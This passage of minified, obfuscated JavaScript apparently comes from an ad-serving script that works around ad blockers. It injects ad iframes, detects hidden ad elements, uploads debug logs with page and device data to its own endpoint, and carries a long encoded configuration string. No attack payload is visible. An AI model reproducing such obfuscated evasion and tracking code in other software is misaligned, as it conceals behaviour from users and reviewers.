0),(0,i.A)(this,s(1131),void 0),(0,i.A)(this,"id",(()=>this[s(1269)][s(2394)].id)),(0,i.A)(this,s(797),(()=>this[s(1269)][s(2394)][s(797)])),(0,i.A)(this,s(1794),(()=>this[s(1269)][s(2394)][s(1794)])),(0,i.A)(this,s(1805),(()=>this[s(1860)].id)),(0,i.A)(this,s(2822),(t=>this[s(564)](t))),(0,i.A)(this,s(1498),(t=>{const e=s;d.A[e(572)](e(707),this.id()),this[e(1828)](),this[e(2822)](t)})),(0,i.A)(this,s(1828),(()=>{const t=s;var e;return null===(e=this[t(1860)])||void 0===e?void 0:e[t(1828)]()})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(1078),(()=>{const t=s;var e;return t(2111)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(2511),(()=>this[s(2838)]()||A([this[s(1860)],this[s(732)],this[s(1131)]])[0])),(0,i.A)(this,s(2838),(()=>[this[s(1860)],this[s(732)],this[s(1131)]][s(920)]((t=>!document[s(2385)](t))))),(0,i.A)(this,s(3181),(()=>k(this[s(1860)],this[s(1269)][s(381)],this[s(1269)][s(2394)][s(1269)][s(1747)]))),(0,i.A)(this,s(2029),(()=>this[s(732)])),(0,i.A)(this,s(980),(()=>this[s(2838)]()?s(2928):this[s(1078)]()?s(1276):A([this[s(1860)],this[s(732)],this[s(1131)]])[1]))}[r(1991)](){const t=r;p(h.A[t(559)]()[t(2132)][t(559)][t(2965)](this[t(1131)]),t(2765),t(1991))}[r(2102)](t,e){const n=r;p(h.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(1131)]),n(2765),n(2102),{key:t,value:e})}[r(564)](t){const e=r;var n,i,s,c,u;d.A[e(572)](e(2409),this.id(),this[e(1269)][e(2394)]),(0,l.n5)(this[e(2137)],this.id()),y([...null!==(n=this[e(2394)][e(881)])&&void 0!==n?n:[],...null!==(i=this[e(1269)][e(2394)][e(881)])&&void 0!==i?i:[]]),[this[e(1860)],this[e(732)],this[e(1131)]]=v(this.id(),null!==(s=this[e(1269)][e(2394)][e(2438)])&&void 0!==s&&s,t,this[e(797)](),this[e(1794)](),null!==(c=this[e(1269)][e(2394)][e(1163)])&&void 0!==c?c:[],this[e(3049)],this[e(1269)][e(2394)][e(2871)],null!==(u=this[e(2394)][e(3004)])&&void 0!==u&&u),x(this[e(1860)],this[e(1269)][e(381)],this[e(1269)][e(2394)][e(1269)][e(1747)]);const m=this[e(2394)][e(2022)]?e(343)[e(2008)](this[e(2394)][e(2022)],e(2387)):"",p=h.A[e(559)]()[e(2132)][e(559)][e(2965)](this[e(1131)]),f=()=>{const t=e;[t(2183),t(2887),t(2746),t(585),t(3010),t(3386)][t(2074)]((e=>{const n=t,r=p[n(583)][n(3253)](p[n(903)][n(3325)],e);r&&(r[n(341)]=!1,r[n(1575)]=!1,p[n(583)][n(632)](p[n(903)][n(3325)],e,r))}));const n=(()=>this[t(2394)][t(3004)]?window[t(629)](t(640))[t(2002)]?t(2052):window[t(629)](t(3262))[t(2002)]?t(2876):void 0:"")(),r=n?t(1178)[t(2008)](n,'">'):"";p[t(2520)][t(1795)](),p[t(2520)][t(580)](t(791)[t(2008)](window[t(2952)]?t(2105)[t(2008)](window[t(2952)],'"'):"",t(2654))[t(2008)](b.K,t(2261))[t(2008)](r,t(1571))[t(2008)]((0,a.Wq)({protectUrlContext:this[t(2137)],url:o.A[t(372)]+t(3094),kind:a.MN[t(1359)],key:null,endpoint:o.A[t(372)]}),t(2293))[t(2008)]((0,g.x)().id,t(1076))[t(2008)](m,t(1282))),p[t(2520)][t(3041)]()};if(z){p[e(2556)]=1,p[e(2520)][e(1795)](),p[e(2520)][e(580)](e(1175)[e(2008)](b.K,e(3e3))),p[e(2520)][e(3041)](),this[e(1131)][e(3002)]=e(1175)[e(2008)](b.K,e(3e3));const t=setInterval((()=>{p[e(2556)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1659)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1659)]>8?arguments[8]:void 0;const b={};n[h(2074)](((t,e)=>{b[e]=t}));const w=document[h(2643)](h(3162));u[h(2074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2427)]());if(w[h(1126)]("id",v),w[h(948)][h(1960)]((0,s.md)(c.A[h(2427)]())),(0,m.bb)(w),p){const t=document[h(2643)](h(406));t[h(3365)]=p,w[h(2187)](t)}const y=document[h(2643)](h(1090));y[h(2718)]="#"[h(2008)](v,h(2870))[h(2008)](v,h(1973)),w[h(2187)](y);const x=document[h(2643)](h(406));x[h(1126)](h(1090),h(2817)),w[h(2187)](x);const k=document[h(2643)](h(2435));var A;if(k[h(1193)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(372)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1853)](A))),k[h(1006)]="",(0,m.Hz)(k),k[h(1126)](h(797),h(3358)+i[h(2016)]()),k[h(1126)](h(1794),h(3358)+a[h(2016)]()),k[h(1126)](h(2418),"0"),k[h(1126)](h(875),"0"),k[h(1126)](h(2162),"0"),k[h(1126)](h(2530),"no"),k[h(1126)](h(1090),h(758)),x[h(2187)](k),(window[h(1768)][h(3143)]+window[h(1768)][h(907)])[h(742)](h(1576))||h(1649)===f.A[h(559)](h(1576),!1)){const e=document[h(2643)](h(406)),r=e[h(3168)]({mode:h(1925)});e[h(1090)][h(728)](h(1269),h(1546)),e[h(1090)][h(728)](h(368),"0"),e[h(1090)][h(728)](h(1127),"0"),e[h(1090)][h(728)](h(797),h(1252)),e[h(1090)][h(728)](h(1794),h(1252)),e[h(1090)][h(728)](h(3103),h(2618)),e[h(1090)][h(728)](h(1934),h(891)),e[h(1090)][h(728)](h(683),h(2649)),e[h(1090)][h(728)](h(751),h(686)),e[h(1090)][h(728)](h(2569),h(686)),e[h(1090)][h(728)](h(3145),h(2414));const s=""[h(2008)](o.A[h(372)],h(3306))[h(2008)](window[h(1768)][h(1989)],h(2458))[h(2008)](t);r[h(3365)]=h(2763)[h(2008)](t,h(3318))[h(2008)](i,"x")[h(2008)](a,h(2789))[h(2008)](n[h(778)]>0?h(2642)[h(2008)](JSON[h(1853)](b,null,2),h(2120)):"",h(2647))[h(2008)](s,h(1683)),x[h(2187)](e)}return[w,x,k]},y=t=>t[r(2074)]((t=>{const e=r;document[e(1244)](t[e(694)])[e(2074)]((n=>{const r=e;if(void 0!==t[r(1606)]&&t[r(1606)]>0)for(let e=0;e<t[r(1606)]&&n[r(2313)];++e)n=n[r(2313)];t[r(1828)]?n[r(1828)]():n[r(1090)][r(728)](r(683),r(1644),r(3169))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2313)])throw new Error(i(2415));const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):e[i(755)][i(1659)]<=s?e[i(2187)](t):e[i(608)](t,e[i(755)][s]);break;case i(2125):0===e[i(755)][i(1659)]||0===s?e[i(2187)](t):e[i(755)][i(1659)]<=s?e[i(608)](t,e[i(943)]):e[i(608)](t,e[i(755)][e[i(755)][i(1659)]-s]);break;case i(2428):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(1815)](t,n);break}case i(445):{let n=e;for(let t=0;t<s&&n[i(3217)];t++)n=n[i(3217)];e[i(2313)][i(608)](t,n);break}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(2238)];e++)o=o[i(2238)]}u.A[i(1815)](t,o);break}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(3338)];e++)o=o[i(3338)]}r[i(2313)][i(608)](t,o);break}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},k=(t,e,n)=>{const i=r;if(!document[i(2385)](t))return!1;const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):return e[i(755)][i(1659)]<=s?e[i(2568)]===t:e[i(755)][s]===t;case i(2125):return 0===s?e[i(2568)]===t:e[i(755)][i(1659)]<=s?e[i(943)]===t:e[i(755)][e[i(755)][i(1659)]-s-1]===t;case i(2428):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(445):{let n=e;for(let t=0;t<s+1&&n[i(3217)];t++)n=n[i(3217)];return n===t}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(2238)];e++)o=o[i(2238)]}return o===t}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(3338)];e++)o=o[i(3338)]}return o===t}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},A=t=>t[r(2591)]((t=>r(1090)!==t[r(1837)][r(1665)]()))[r(417)]((t=>(t=>{const e=r;if(!document[e(2385)](t))return[!1,""];const n=window[e(324)](t);return e(1644)===n[e(683)]?[!0,e(2855)]:e(3196)!==n[e(3302)]?[!0,e(3072)[e(2008)](n[e(3302)])]:e(1644)===n[e(2591)]||e(2363)!=typeof n[e(2591)]||n[e(2591)][e(742)](e(457))?parseFloat(n[e(574)])<.2?[!0,e(1824)[e(2008)](n[e(574)])]:[!1,""]:[!0,e(394)[e(2008)](n[e(2591)])]})(t)))[r(2367)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(2634)][r(920)]((t=>location[r(1989)][r(1485)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(747);var g=function(t){const e=r;return t[t[e(557)]=0]=e(557),t[t[e(1638)]=1]=e(1638),t[t[e(2395)]=2]=e(2395),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2395)],s=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1659)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2137)]=t,this[e(1896)]=i,this[e(3352)]=s,this[e(413)]=a,(0,o.A)(this,e(1692),(function(t){const r=e;for(var i=arguments[r(1659)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2288)](),inventoryId:n[r(3352)],args:o}})),(0,o.A)(this,e(3090),(()=>{const t=e;window[t(1888)](t(1021),(e=>{const n=t;if(e[n(1610)]&&e[n(1610)][n(1205)]===f){if(this[n(1896)]===g[n(1638)])return w({inventoryId:this[n(3352)],...e[n(1610)]});if(this[n(1896)]===g[n(557)]&&e[n(1610)][n(3352)]){if(n(572)===e[n(1610)][n(2092)])return b[n(572)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(2802)===e[n(1610)][n(2092)])return b[n(2802)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(980)===e[n(1610)][n(2092)])return b[n(980)](e[n(1610)][n(980)],"["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)])}}}))})),(0,o.A)(this,e(2734),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3054)!==window[t(1768)][t(907)]&&t(2818)!==window[t(1768)][t(907)])return;window[t(1768)][t(907)]="";const e=prompt(t(1169));if(t(2638)===e)return this[t(413)][t(2074)]((e=>console[t(1987)](...e[t(3073)])));if(t(2818)!==e)return;const n=prompt(t(2856)),r=prompt(t(1021)),i=await b[t(1183)](t(2228),null!=n?n:t(3331),null!=r?r:t(3331));alert(t(2485)),window[t(1795)](t(498)[t(2008)](i))};window[t(1888)](t(2989),n),window[t(1714)](n,3e3)})),i===g[e(557)]&&this[e(2734)](),i!==g[e(557)]&&i!==g[e(1638)]||this[e(3090)]()}static[r(572)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(572),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(1987)](...n)}static[r(2802)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(2802),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(2802)](...n)}static[r(980)](t){const e=r;this[e(328)]();for(var n=arguments[e(1659)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1859)][e(1692)](e(980),[t,...i]);if(s[e(980)]=t,this[e(1859)][e(1896)]!==g[e(557)])return w(s);this[e(1859)][e(413)][e(3071)](s),(l.A[e(572)]||e(1649)===u.A[e(559)](e(1012),!1))&&console[e(980)](t,...i)}static[r(3223)](t,e){const n=r;return this[n(328)](),b[n(572)](n(3223),t,e),b[n(572)](n(1189),function(){const t=n;try{const e=performance[t(1537)](t(2860));if(0===e[t(1659)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2074)]((e=>{const c=t;n++,r+=e[c(2209)],(0===a||a>e[c(2209)])&&(a=e[c(2209)]),u<e[c(2209)]&&(u=e[c(2209)]),e[c(1193)][c(1431)](l.A[c(372)])&&(0,s.EW)(e[c(1193)])&&(0,s.sH)(e[c(1193)])[c(2784)][c(1431)](l.A[c(372)])&&(i++,o+=e[c(2209)],(0===d||d>e[c(2209)])&&(d=e[c(2209)]),m<e[c(2209)]&&(m=e[c(2209)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1183)](t,e,e)}static async[r(1183)](t,e,n){const i=r;this[i(328)]();const o=this[i(1859)][i(413)][i(417)]((t=>({...t,timestamp:Math[i(1657)](t[i(3208)]/1e3)}))),u=c.A[i(2825)](JSON[i(1853)](o)),f=await(0,m.C8)(this[i(1859)][i(2137)],l.A[i(372)])?(0,m.XV)(l.A[i(372)],0):l.A[i(372)],g=new URL(""[i(2008)](f,i(2433)));return g[i(1220)][i(1085)](i(1618),l.A[i(1618)]),g[i(1220)][i(1085)](i(1494),t),g[i(1220)][i(1085)](i(1077),e),g[i(1220)][i(1085)](i(1021),n),g[i(1220)][i(1085)](i(1336),location[i(1068)]),g[i(1220)][i(1085)](i(2801),(0,d.z3)()[i(2016)]()),g[i(1220)][i(1085)](i(2133),(await(0,h.H4)())[i(2016)]()),g[i(1220)][i(1085)](i(1598),p.A[i(1129)](16,16)),(await a.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:this[i(1859)][i(2137)],url:g,endpoint:f}),u))[i(3197)]}}i=b,(0,o.A)(b,r(1859),void 0),(0,o.A)(b,r(3341),(t=>i[r(1859)]=new i(t,g[r(557)]))),(0,o.A)(b,r(615),((t,e)=>i[r(1859)]=new i(t,g[r(1638)],e))),(0,o.A)(b,r(328),(()=>{const t=r;i[t(1859)]||(i[t(1859)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(368)][e(1259)];){n=n[e(3301)][e(1259)];try{t[e(1205)]=f,n[e(3248)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(944)[r(2008)](r(543),r(1427))},11:(V,K,Q)=>{"use strict";Q.d(K,{I:()=>M,i:()=>U});var o=Q(9141),X=Q(5180),q=Q(5281),p=Q(1783),C=Q(7549);const U=()=>{const t=a1x;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujs